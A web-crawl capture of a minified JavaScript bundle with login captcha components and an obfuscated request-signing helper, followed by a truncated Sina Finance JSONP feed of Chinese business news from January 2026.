request_url: https://dcidl.com.brila.com.taoblk.com:3443/hualin/static/js/pagesB-login-login~pagesB-login-signIn~pagesB-setting-newPhone~pagesB-setting-setLoginPassword~pages~e3ffb4e7.293eaec1.js
body_size: 6801
content:
(window["webpackJsonp"]=window["webpackJsonp"]||[]).push([["pagesB-login-login~pagesB-login-signIn~pagesB-setting-newPhone~pagesB-setting-setLoginPassword~pages~e3ffb4e7"],{"18af":function(e,t,i){"use strict";i.r(t);var n=i("6c73"),o=i("a0f9");for(var r in o)["default"].indexOf(r)<0&&function(e){i.d(t,e,(function(){return o[e]}))}(r);i("b6d8");var a=i("828b"),s=Object(a["a"])(o["default"],n["b"],n["c"],!1,null,"be2c48f0",null,!1,n["a"],void 0);t["default"]=s.exports},"19b2":function(e,t,i){var n=i("af39");n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[e.i,n,""]]),n.locals&&(e.exports=n.locals);var o=i("967d").default;o("6ba11f61",n,!0,{sourceMap:!1,shadowMode:!1})},"2ec5":function(e,t,i){"use strict";e.exports=function(e,t){return t||(t={}),e=e&&e.__esModule?e.default:e,"string"!==typeof e?e:(/^['"].*['"]$/.test(e)&&(e=e.slice(1,-1)),t.hash&&(e+=t.hash),/["'() \t\n]/.test(e)||t.needQuotes?'"'.concat(e.replace(/"/g,'\\"').replace(/\n/g,"\\n"),'"'):e)}},"5dc2":function(e,t,i){"use strict";i.d(t,"b",(function(){return n})),i.d(t,"c",(function(){return o})),i.d(t,"a",(function(){}));var n=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("v-uni-view",{directives:[{name:"show",rawName:"v-show",value:e.isShow,expression:"isShow"}],staticClass:"slider-verify-box"},[i("v-uni-view",{staticClass:"verifyBox"},[i("v-uni-view",{staticClass:"slider-title"},[e._v("图形验证")]),i("v-uni-view",{staticClass:"slide-content"},[i("v-uni-view",{staticClass:"slide-tips"},[e._v("拖动下方滑块完成拼图")]),i("v-uni-view",{staticClass:"slider-pintu"},[i("v-uni-image",{staticClass:"pintu",attrs:{id:"pintuImg",src:"../../static/images/slider-verify/"+e.img+".jpg"}}),i("v-uni-view",{staticClass:"pintukuai",style:{top:e.top+"px",left:e.oldx+"px"}},[i("v-uni-image",{style:{top:"-"+e.top+"px",left:"-"+e.left+"px"},attrs:{src:"../../static/images/slider-verify/"+e.img+".jpg"}})],1),i("v-uni-view",{staticClass:"yinying",style:{top:e.top+"px",left:e.left+"px"}})],1),i("v-uni-view",{staticClass:"slider-movearea",on:{touchend:function(t){arguments[0]=t=e.$handleEvent(t),e.endTouchMove.apply(void 0,arguments)},mouseup:function(t){arguments[0]=t=e.$handleEvent(t),e.endTouchMove.apply(void 0,arguments)}}},[i("v-uni-movable-area",{attrs:{animation:!0}},[i("v-uni-movable-view",{attrs:{x:e.x,direction:"horizontal"},on:{change:function(t){arguments[0]=t=e.$handleEvent(t),e.startMove.apply(void 0,arguments)}}})],1),i("v-uni-view",{staticClass:"huadao"},[e._v("拖动左边滑块完成上方拼图")])],1)],1),i("v-uni-view",{staticClass:"slider-btn-group"},[i("v-uni-view",{staticClass:"slider-btn",on:{click:function(t){arguments[0]=t=e.$handleEvent(t),e.closeSlider.apply(void 0,arguments)}}},[e._v("关闭")]),i("v-uni-view",{staticClass:"slider-btn slide-btn-refresh",on:{click:function(t){arguments[0]=t=e.$handleEvent(t),e.refreshVerify.apply(void 0,arguments)}}},[e._v("刷新")])],1)],1)],1)},o=[]},"5e5b":function(e,t,i){"use strict";i("6a54"),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n={name:"sms-code",props:{isShow:!0,mobile:""},data:function(){return{imgSrc:"",severUrl:"",captcha_code:""}},watch:{isShow:function(e,t){e&&(this.captcha_code="",this.refreshVerify())}},methods:{refreshVerify:function(){if(""!=this.mobile){this.severUrl=this.$realm.BASEURL();var e=Math.floor(1e3*Math.random());this.imgSrc=this.severUrl+"/api/v1/sms/generate?mobile="+this.mobile+"&t="+e}},submitSlider:function(){if(""==this.captcha_code)return this.$toast("请输入下方计算结果");this.$emit("touchSliderResult",this.captcha_code)},closeSlider:function(){this.$emit("touchSliderResult",!1)}}};t.default=n},"5ea5":function(e,t,i){var n=i("7063");n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[e.i,n,""]]),n.locals&&(e.exports=n.locals);var o=i("967d").default;o("0703bc98",n,!0,{sourceMap:!1,shadowMode:!1})},"6c73":function(e,t,i){"use strict";i.d(t,"b",(function(){return n})),i.d(t,"c",(function(){return o})),i.d(t,"a",(function(){}));var n=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("v-uni-view",{directives:[{name:"show",rawName:"v-show",value:e.isShow,expression:"isShow"}],staticClass:"slider-verify-box"},[i("v-uni-view",{staticClass:"verifyBox"},[i("v-uni-view",{staticClass:"slider-title"},[e._v("计算验证")]),i("v-uni-view",{staticClass:"slide-content"},[i("v-uni-view",{staticClass:"slide-tips",staticStyle:{"border-bottom":"1rpx solid #eee",height:"100rpx"}},[i("v-uni-input",{staticStyle:{"line-height":"100rpx",height:"100rpx"},attrs:{type:"text",placeholder:"请输入下方计算结果"},model:{value:e.captcha_code,callback:function(t){e.captcha_code=t},expression:"captcha_code"}})],1),i("v-uni-view",{staticClass:"slider-pintu"},[i("v-uni-image",{staticClass:"pintu",attrs:{id:"pintuImg",src:e.imgSrc}})],1)],1),i("v-uni-view",{staticClass:"slider-btn-group"},[i("v-uni-view",{staticClass:"slider-btn",on:{click:function(t){arguments[0]=t=e.$handleEvent(t),e.closeSlider.apply(void 0,arguments)}}},[e._v("取消")]),i("v-uni-view",{staticClass:"slider-btn slide-btn-refresh",on:{click:function(t){arguments[0]=t=e.$handleEvent(t),e.submitSlider.apply(void 0,arguments)}}},[e._v("确认")])],1)],1)],1)},o=[]},7063:function(e,t,i){var n=i("c86c"),o=i("2ec5"),r=i("e448");t=n(!1);var a=o(r);t.push([e.i,".slider-verify-box[data-v-80eb0b36]{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);z-index:999}.verifyBox[data-v-80eb0b36]{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background-color:#fff;border-radius:%?20?%;box-shadow:0 0 %?5?% #000}.verifyBox .slider-title[data-v-80eb0b36]{font-size:%?36?%;text-align:center;padding:1em 0;color:rgba(2,20,33,.85);border-bottom:1px solid rgba(2,20,33,.15)}.verifyBox .slide-content[data-v-80eb0b36]{width:%?560?%;padding:0 1em;margin:0 auto}.verifyBox .slide-content .slide-tips[data-v-80eb0b36]{font-size:%?28?%;color:rgba(2,20,33,.45);padding:.5em 0}.verifyBox .slide-content .slider-pintu[data-v-80eb0b36]{position:relative;width:100%;border-radius:%?10?%;overflow:hidden}.verifyBox .slide-content .slider-pintu .pintu[data-v-80eb0b36]{width:%?560?%;height:%?315?%;display:block;margin:0 auto}.verifyBox .slide-content .slider-pintu .pintukuai[data-v-80eb0b36]{position:absolute;top:0;left:0;width:%?120?%;height:%?120?%;z-index:100;box-shadow:0 0 %?5?% rgba(0,0,0,.3);overflow:hidden}.verifyBox .slide-content .slider-pintu .pintukuai uni-image[data-v-80eb0b36]{display:block;position:absolute;top:0;left:0;width:%?560?%;height:%?315?%}.verifyBox .slide-content .yinying[data-v-80eb0b36]{position:absolute;width:%?120?%;height:%?120?%;background-color:rgba(0,0,0,.5)}.slider-movearea[data-v-80eb0b36]{position:relative;height:%?80?%;width:100%;margin:%?25?% auto}.slider-movearea uni-movable-area[data-v-80eb0b36]{height:%?80?%;width:100%}.slider-movearea uni-movable-area uni-movable-view[data-v-80eb0b36]{width:%?80?%;height:%?80?%;border-radius:50%;background-color:#007cff;background-image:url("+a+");background-repeat:no-repeat;background-size:auto %?30?%;background-position:50%;position:relative;z-index:100}.huadao[data-v-80eb0b36]{width:100%;height:%?66?%;line-height:%?66?%;background:#eee;box-shadow:inset 0 0 %?5?% #ccc;border-radius:%?40?%;color:#999;text-align:center;box-sizing:border-box;position:absolute;top:%?7?%;left:0;font-size:%?28?%;z-index:99}.slider-btn-group[data-v-80eb0b36]{width:100%;display:flex;justify-content:center;align-items:center;border-top:1px solid rgba(2,20,33,.15)}.slider-btn-group .slider-btn[data-v-80eb0b36]{flex:1;height:%?100?%;line-height:%?100?%;text-align:center;font-size:%?36?%;color:rgba(2,20,33,.85)}.slider-btn-group .slider-btn[data-v-80eb0b36]:active{opacity:.8}.slider-btn-group .slide-btn-refresh[data-v-80eb0b36]{color:#0e6bb0;border-left:1px solid rgba(2,20,33,.15)}",""]),e.exports=t},a0f9:function(e,t,i){"use strict";i.r(t);var n=i("5e5b"),o=i.n(n);for(var r in n)["default"].indexOf(r)<0&&function(e){i.d(t,e,(function(){return n[e]}))}(r);t["default"]=o.a},af39:function(e,t,i){var n=i("c86c");t=n(!1),t.push([e.i,".slider-verify-box[data-v-be2c48f0]{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);z-index:999}.verifyBox[data-v-be2c48f0]{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background-color:#fff;border-radius:%?20?%;box-shadow:0 0 %?5?% #000}.verifyBox .slider-title[data-v-be2c48f0]{font-size:%?36?%;text-align:center;padding:1em 0;color:rgba(2,20,33,.85);border-bottom:1px solid rgba(2,20,33,.15)}.verifyBox .slide-content[data-v-be2c48f0]{width:%?560?%;padding:0 1em;margin:0 auto}.verifyBox .slide-content .slide-tips[data-v-be2c48f0]{font-size:%?28?%;color:rgba(2,20,33,.45);padding:.5em 0}.verifyBox .slide-content .slider-pintu[data-v-be2c48f0]{position:relative;width:100%;border-radius:%?10?%;overflow:hidden}.verifyBox .slide-content .slider-pintu .pintu[data-v-be2c48f0]{width:%?400?%;height:%?180?%;display:block;margin:0 auto}.verifyBox .slide-content .slider-pintu .pintukuai[data-v-be2c48f0]{position:absolute;top:0;left:0;width:%?120?%;height:%?120?%;z-index:100;box-shadow:0 0 %?5?% rgba(0,0,0,.3);overflow:hidden}.verifyBox .slide-content .slider-pintu .pintukuai uni-image[data-v-be2c48f0]{display:block;position:absolute;top:0;left:0;width:%?560?%;height:%?315?%}.verifyBox .slide-content .yinying[data-v-be2c48f0]{position:absolute;width:%?120?%;height:%?120?%;background-color:rgba(0,0,0,.5)}.huadao[data-v-be2c48f0]{width:100%;height:%?66?%;line-height:%?66?%;background:#eee;box-shadow:inset 0 0 %?5?% #ccc;border-radius:%?40?%;color:#999;text-align:center;box-sizing:border-box;position:absolute;top:%?7?%;left:0;font-size:%?28?%;z-index:99}.slider-btn-group[data-v-be2c48f0]{width:100%;display:flex;justify-content:center;align-items:center;border-top:1px solid rgba(2,20,33,.15)}.slider-btn-group .slider-btn[data-v-be2c48f0]{flex:1;height:%?100?%;line-height:%?100?%;text-align:center;font-size:%?36?%;color:rgba(2,20,33,.85)}.slider-btn-group .slider-btn[data-v-be2c48f0]:active{opacity:.8}.slider-btn-group .slide-btn-refresh[data-v-be2c48f0]{color:#0e6bb0;border-left:1px solid rgba(2,20,33,.15)}",""]),e.exports=t},b6d8:function(e,t,i){"use strict";var n=i("19b2"),o=i.n(n);o.a},c39b:function(e,t,i){"use strict";i("6a54");var n=i("f5bd").default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i("e966"),i("aa9c"),i("dc69");var o=n(i("cdb0"));function r(e,t){var i=s();return r=function(e,t){e-=0;var n=i[e];return n},r(e,t)}(function(e,t){function i(e,t,i,n,o){return r(e-10,o)}var n=e();function o(e,t,i,n,o){return r(e- -453,t)}function a(e,t,i,n,o){return r(o- -997,e)}function s(e,t,i,n,o){return r(t-491,o)}while(1)try{var d=parseInt(o(-435,-445))/1+-parseInt(o(-453,-462))/2*(-parseInt(i(19,0,0,0,23))/3)+-parseInt(a(-990,0,0,0,-995))/4*(-parseInt(i(21,0,0,0,27))/5)+-parseInt(s(0,499,0,0,497))/6*(parseInt(s(0,508,0,0,510))/7)+parseInt(o(-450,-442))/8*(parseInt(i(22,0,0,0,21))/9)+parseInt(a(-996,0,0,0,-991))/10*(parseInt(a(-999,0,0,0,-992))/11)+-parseInt(i(23,0,0,0,32))/12;if(626886===d)break;n["push"](n["shift"]())}catch(l){n["push"](n["shift"]())}})(s);var a={codesign:function(e,t){var i=JSON["parse"](uni["getStorageSync"](function(e,t,i,n,o){return r(o-196,n)}(0,0,0,195,200)))["data"]["app"],n=i["app_num_key"],a=e+n+t;return a=o.default["hex_encryption"](o.default["hex_encryption"](o.default["hex_encryption"](a))),a}};function s(){var e=["yek_mun_ppa".split("").reverse().join(""),"383586RgzUgX","21207sQLtvh","ppa".split("").reverse().join(""),"5xDtmGr","KOIoDS31993101".split("").reverse().join(""),"ZqtsUl23441562".split("").reverse().join(""),"noitpyrcne_xeh".split("").reverse().join(""),"esrap".split("").reverse().join(""),"getStorageSync","qGaJHQ41".split("").reverse().join(""),"DybbJC461617".split("").reverse().join(""),"jzPKHI85".split("").reverse().join(""),"atad".split("").reverse().join(""),"3447488uBJQfF","Wnjpab8".split("").reverse().join(""),"systemInfo","11330HfxUsu","530SeMYch"];return s=function(){return e},s()}t.default=a},c820e:function(e,t,i){"use strict";i.r(t);var n=i("5dc2"),o=i("dc1f");for(var r in o)["default"].indexOf(r)<0&&function(e){i.d(t,e,(function(){return o[e]}))}(r);i("f3aa");var a=i("828b"),s=Object(a["a"])(o["default"],n["b"],n["c"],!1,null,"80eb0b36",null,!1,n["a"],void 0);t["default"]=s.exports},cdb0:function(e,t,i){(function(e){var t=i("bdbb").default,n=["_decode","http://www.sojson.com/javascriptobfuscator.html"];(function(e){e[n[0]]=n[1]})({});var o=["","length","abc","900150983cd24fb0d6963f7d28e17f72","concat","charCodeAt","fromCharCode","0123456789ABCDEF","0123456789abcdef","charAt","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","exports","undefined","log","删除","版本号，js会定","期弹窗，","还请支持我们的工作","jsjia","mi.com"];function r(e){return p(a(v(e),8*e[o[1]]))}function a(e,t){e[t>>5]|=128<<t%32,e[14+(t+64>>>9<<4)]=t;for(var i=1732584193,n=-271733879,r=-1732584194,a=271733878,s=0;s<e[o[1]];s+=16){var v=i,p=n,b=r,h=a;i=d(i,n,r,a,e[s+0],7,-680876936),a=d(a,i,n,r,e[s+1],12,-389564586),r=d(r,a,i,n,e[s+2],17,606105819),n=d(n,r,a,i,e[s+3],22,-1044525330),i=d(i,n,r,a,e[s+4],7,-176418897),a=d(a,i,n,r,e[s+5],12,1200080426),r=d(r,a,i,n,e[s+6],17,-1473231341),n=d(n,r,a,i,e[s+7],22,-45705983),i=d(i,n,r,a,e[s+8],7,1770035416),a=d(a,i,n,r,e[s+9],12,-1958414417),r=d(r,a,i,n,e[s+10],17,-42063),n=d(n,r,a,i,e[s+11],22,-1990404162),i=d(i,n,r,a,e[s+12],7,1804603682),a=d(a,i,n,r,e[s+13],12,-40341101),r=d(r,a,i,n,e[s+14],17,-1502002290),n=d(n,r,a,i,e[s+15],22,1236535329),i=l(i,n,r,a,e[s+1],5,-165796510),a=l(a,i,n,r,e[s+6],9,-1069501632),r=l(r,a,i,n,e[s+11],14,643717713),n=l(n,r,a,i,e[s+0],20,-373897302),i=l(i,n,r,a,e[s+5],5,-701558691),a=l(a,i,n,r,e[s+10],9,38016083),r=l(r,a,i,n,e[s+15],14,-660478335),n=l(n,r,a,i,e[s+4],20,-405537848),i=l(i,n,r,a,e[s+9],5,568446438),a=l(a,i,n,r,e[s+14],9,-1019803690),r=l(r,a,i,n,e[s+3],14,-187363961),n=l(n,r,a,i,e[s+8],20,1163531501),i=l(i,n,r,a,e[s+13],5,-1444681467),a=l(a,i,n,r,e[s+2],9,-51403784),r=l(r,a,i,n,e[s+7],14,1735328473),n=l(n,r,a,i,e[s+12],20,-1926607734),i=c(i,n,r,a,e[s+5],4,-378558),a=c(a,i,n,r,e[s+8],11,-2022574463),r=c(r,a,i,n,e[s+11],16,1839030562),n=c(n,r,a,i,e[s+14],23,-35309556),i=c(i,n,r,a,e[s+1],4,-1530992060),a=c(a,i,n,r,e[s+4],11,1272893353),r=c(r,a,i,n,e[s+7],16,-155497632),n=c(n,r,a,i,e[s+10],23,-1094730640),i=c(i,n,r,a,e[s+13],4,681279174),a=c(a,i,n,r,e[s+0],11,-358537222),r=c(r,a,i,n,e[s+3],16,-722521979),n=c(n,r,a,i,e[s+6],23,76029189),i=c(i,n,r,a,e[s+9],4,-640364487),a=c(a,i,n,r,e[s+12],11,-421815835),r=c(r,a,i,n,e[s+15],16,530742520),n=c(n,r,a,i,e[s+2],23,-995338651),i=u(i,n,r,a,e[s+0],6,-198630844),a=u(a,i,n,r,e[s+7],10,1126891415),r=u(r,a,i,n,e[s+14],15,-1416354905),n=u(n,r,a,i,e[s+5],21,-57434055),i=u(i,n,r,a,e[s+12],6,1700485571),a=u(a,i,n,r,e[s+3],10,-1894986606),r=u(r,a,i,n,e[s+10],15,-1051523),n=u(n,r,a,i,e[s+1],21,-2054922799),i=u(i,n,r,a,e[s+8],6,1873313359),a=u(a,i,n,r,e[s+15],10,-30611744),r=u(r,a,i,n,e[s+6],15,-1560198380),n=u(n,r,a,i,e[s+13],21,1309151649),i=u(i,n,r,a,e[s+4],6,-145523070),a=u(a,i,n,r,e[s+11],10,-1120210379),r=u(r,a,i,n,e[s+2],15,718787259),n=u(n,r,a,i,e[s+9],21,-343485551),i=f(i,v),n=f(n,p),r=f(r,b),a=f(a,h)}return Array(i,n,r,a)}function s(e,t,i,n,o,r){return f(function(e,t){return e<<t|e>>>32-t}(f(f(t,e),f(n,r)),o),i)}function d(e,t,i,n,o,r,a){return s(t&i|~t&n,e,t,o,r,a)}function l(e,t,i,n,o,r,a){return s(t&n|i&~n,e,t,o,r,a)}function c(e,t,i,n,o,r,a){return s(t^i^n,e,t,o,r,a)}function u(e,t,i,n,o,r,a){return s(i^(t|~n),e,t,o,r,a)}function f(e,t){var i=(65535&e)+(65535&t),n=(e>>16)+(t>>16)+(i>>16);return n<<16|65535&i}function v(e){for(var t=Array(),i=0;i<8*e[o[1]];i+=8)t[i>>5]|=(255&e[o[5]](i/8))<<i%32;return t}function p(e){for(var t=o[8],i=o[0],n=0;n<4*e[o[1]];n++)i+=t[o[9]](e[n>>2]>>n%4*8+4&15)+t[o[9]](e[n>>2]>>n%4*8&15);return i}e[o[11]]={hex_encryption:r},function(e,i,n,r,a,s){s=o[12],r=function(e){("undefined"===typeof alert?"undefined":t(alert))!==s&&alert(e),("undefined"===typeof console?"undefined":t(console))!==s&&console[o[13]](e)},n=function(e,t){return e+t},a=n(o[14],n(n(o[15],o[16]),o[17]));try{e="jsjiami.com",t(e)!==s&&e===n(o[18],o[19])||r(a)}catch(d){r(a)}}({})}).call(this,i("dc84")(e))},cead:function(e,t,i){"use strict";i("6a54"),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n={name:"slider-verify",props:{isShow:!0},data:function(){return{x:0,oldx:0,img:"1",left:0,top:0}},watch:{isShow:function(e,t){e&&this.refreshVerify()}},mounted:function(){this.refreshVerify()},methods:{refreshVerify:function(){var e=Math.random().toFixed(2);this.left=uni.upx2px(560)*e>uni.upx2px(280)?uni.upx2px(280):uni.upx2px(560)*e+uni.upx2px(150),this.top=uni.upx2px(190)*e,e<=.2&&(this.img=1),e>.2&&e<=.4&&(this.img=2),e>.4&&e<=.6&&(this.img=3),e>.6&&e<=.8&&(this.img=4),e>.8&&e<=1&&(this.img=5),this.resetMove()},startMove:function(e){this.oldx=e.detail.x},endTouchMove:function(){var e=this;Math.abs(e.oldx-e.left)<=5?uni.showToast({title:"验证成功",duration:2500,success:function(){e.$emit("touchSliderResult",!0)}}):e.refreshVerify()},resetMove:function(){var e=this;this.x=1,this.oldx=1,setTimeout((function(){e.x=0,e.oldx=0}),300)},closeSlider:function(){this.$emit("touchSliderResult",!1)}}};t.default=n},dc1f:function(e,t,i){"use strict";i.r(t);var n=i("cead"),o=i.n(n);for(var r in n)["default"].indexOf(r)<0&&function(e){i.d(t,e,(function(){return n[e]}))}(r);t["default"]=o.a},e448:function(e,t){e.exports="[data-uri]"},f3aa:function(e,t,i){"use strict";var n=i("5ea5"),o=i.n(n);o.a}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://zhibo.sina.com.cn/api/zhibo/feed?callback=jsCallback_617972&page=2&num=10&tag_id=101&zhibo_id=152&_=1769311612575
body_size: 7123
content:
try{jsCallback_617972({"result":{"status":{"code":0,"msg":"OK"},"timestamp":"Sun Jan 25 11:26:52 +0800 2026","data":{"zhibo":[],"focus":[],"top":{"list":[],"html":"","top_ids":"","survey_id":[]},"feed":{"list":[{"id":4635126,"zhibo_id":152,"type":0,"rich_text":"\u3010\u540c\u65b9\u80a1\u4efd\u539f\u603b\u88c1\u3001\u8463\u4e8b\u957f\u9646\u81f4\u6210\u56e0\u75c5\u53bb\u4e16\u30111\u670824\u65e5\u665a\uff0c\u540c\u65b9\u80a1\u4efd\u6709\u9650\u516c\u53f8\u53d1\u5e03\u8ba3\u544a\uff0c\u516c\u53f8\u539f\u603b\u88c1\u3001\u8463\u4e8b\u957f\u9646\u81f4\u6210\u56e0\u75c5\u4e8e2026\u5e741\u670824\u65e5\u4e0a\u5348\u5728\u6d77\u5357\u7701\u6d77\u53e3\u5e02\u8f9e\u4e16\uff0c\u4eab\u5e7478\u5c81\u3002\u8ba3\u544a\u4ecb\u7ecd\uff0c1997\u5e74\uff0c\u9646\u81f4\u6210\u53c2\u4e0e\u4e3b\u6301\u7b56\u5212\u5e76\u63a8\u52a8\u6e05\u534e\u5927\u5b66\u6821\u529e\u4f01\u4e1a\u6539\u5236\u91cd\u7ec4\uff0c\u7ec4\u5efa\u6e05\u534e\u540c\u65b9\u80a1\u4efd\u6709\u9650\u516c\u53f8\u5e76\u4e0a\u5e02\u30021997\u5e74\u81f32015\u5e74\u768418\u5e74\u95f4\uff0c\u4ed6\u5e26\u9886\u540c\u65b9\u80a1\u4efd\u5e03\u5c40\u4fe1\u606f\u6280\u672f\u3001\u516c\u5171\u5b89\u5168\u3001\u8282\u80fd\u73af\u4fdd\u7b49\u6df1\u5ea6\u670d\u52a1\u56fd\u5bb6\u6218\u7565\u7684\u6838\u5fc3\u4e3b\u4e1a\uff0c\u6210\u529f\u57f9\u80b2\u58ee\u5927\u4e86\u540c\u65b9\u5a01\u89c6\u3001\u540c\u65b9\u77e5\u7f51\u3001\u540c\u65b9\u56fd\u82af\u3001\u540c\u65b9\u8ba1\u7b97\u673a\u7b49\u591a\u4e2a\u56fd\u5185\u4e43\u81f3\u5168\u7403\u77e5\u540d\u4f01\u4e1a\u3002","multimedia":"","commentid":"live:finance-152-4635126:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-01-25 09:40:11","update_time":"2026-01-25 09:40:11","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sh600100\",\"key\":\"\\u540c\\u65b9\\u80a1\\u4efd\"},{\"market\":\"cn\",\"symbol\":\"sih30182\",\"key\":\"\\u8ba1\\u7b97\\u673a\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-25\\\/doc-inhinpxz3208285.shtml\",\"docid\":\"nhinpxz3208285\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-25\/detail-inhinpxz3208285.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4635124,"zhibo_id":152,"type":0,"rich_text":"\u8bc9\u8bbc\u79f0\u8138\u4e66\u6bcd\u516c\u53f8Meta\u8fdd\u89c4\u67e5\u770bWhatsApp\u804a\u5929\u8bb0\u5f55\uff0c\u6d89\u5acc\u4fb5\u72af\u9690\u79c1\u3002","multimedia":"","commentid":"live:finance-152-4635124:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-01-25 09:39:06","update_time":"2026-01-25 09:39:06","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"meta\",\"key\":\"\\u8138\\u4e66\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-25\\\/doc-inhinpxz3208023.shtml\",\"docid\":\"nhinpxz3208023\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-25\/detail-inhinpxz3208023.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4635117,"zhibo_id":152,"type":0,"rich_text":"\u30102025\u5e74\u5317\u4eac\u5e02\u5165\u5883\u6e38\u5ba2\u589e\u957f\u8fd1\u56db\u6210\u30111\u670825\u65e5\u4e0a\u5348\uff0c\u5317\u4eac\u5e02\u7b2c\u5341\u516d\u5c4a\u4eba\u6c11\u4ee3\u8868\u5927\u4f1a\u7b2c\u56db\u6b21\u4f1a\u8bae\u5728\u5317\u4eac\u4f1a\u8bae\u4e2d\u5fc3\u5f00\u5e55\u3002\u5e02\u957f\u6bb7\u52c7\u4f5c\u653f\u5e9c\u5de5\u4f5c\u62a5\u544a\u3002\u62a5\u544a\u63d0\u51fa\uff0c\u5317\u4eac\u7740\u529b\u4f18\u5316\u65b0\u4f9b\u7ed9\u6269\u5927\u65b0\u9700\u6c42\uff0c\u56e0\u5730\u5236\u5b9c\u7528\u597d\u201c\u4e24\u91cd\u201d\u201c\u4e24\u65b0\u201d\u653f\u7b56\uff0c\u79ef\u6781\u4e89\u53d6\u8d85\u957f\u671f\u7279\u522b\u56fd\u503a\u7b49\u5404\u7c7b\u8d44\u91d1\uff0c\u63a8\u8fdb\u5730\u65b9\u653f\u5e9c\u4e13\u9879\u503a\u201c\u81ea\u5ba1\u81ea\u53d1\u201d\u8bd5\u70b9\uff1b\u4f18\u5316\u6295\u878d\u8d44\u4f53\u5236\u673a\u5236\uff0c\u9762\u5411\u6c11\u95f4\u8d44\u672c\u63a8\u4ecb\u91cd\u5927\u9879\u76ee\u603b\u6295\u8d44\u7ea62350\u4ebf\u5143\uff1b\u6df1\u5165\u63a8\u8fdb\u56fd\u9645\u6d88\u8d39\u4e2d\u5fc3\u57ce\u5e02\u5efa\u8bbe\uff0c\u6df1\u5316\u5883\u5916\u4eba\u5458\u670d\u52a1\u4fbf\u5229\u5316\u6539\u9769\uff0c\u5165\u5883\u6e38\u5ba2\u589e\u957f39%\uff0c\u5168\u5e02\u65c5\u6e38\u4eba\u6b21\u548c\u6536\u5165\u518d\u521b\u5386\u53f2\u65b0\u9ad8\uff0c\u6570\u5b57\u6d88\u8d39\u3001\u7eff\u8272\u6d88\u8d39\u3001\u5065\u5eb7\u6d88\u8d39\u84ec\u52c3\u53d1\u5c55\uff0c\u670d\u52a1\u6d88\u8d39\u589e\u957f5%\u3002","multimedia":"","commentid":"live:finance-152-4635117:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-01-25 09:31:58","update_time":"2026-01-25 09:31:58","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"CFF\",\"symbol\":\"nf_tf0\",\"key\":\"\\u56fd\\u503a\"},{\"market\":\"CFF\",\"symbol\":\"nf_t0\",\"key\":\"\\u56fd\\u503a\"},{\"market\":\"CFF\",\"symbol\":\"nf_ts0\",\"key\":\"\\u56fd\\u503a\"},{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"\\u6295\\u8d44\",\"sym_party_status\":\"1\"},{\"market\":\"fund\",\"symbol\":\"310388\",\"key\":\"\\u6d88\\u8d39\\u589e\\u957f\",\"sym_party_status\":\"0\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-25\\\/doc-inhinpyh1826186.shtml\",\"docid\":\"nhinpyh1826186\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"110","name":"\u4e24\u4f1a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-25\/detail-inhinpyh1826186.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4635116,"zhibo_id":152,"type":0,"rich_text":"\u30102025\u5e74\u5317\u4eac\u5e02\u6570\u5b57\u7ecf\u6d4e\u589e\u52a0\u503c\u589e\u957f8.7%\u30111\u670825\u65e5\u4e0a\u5348\uff0c\u5317\u4eac\u5e02\u5e02\u957f\u6bb7\u52c7\u4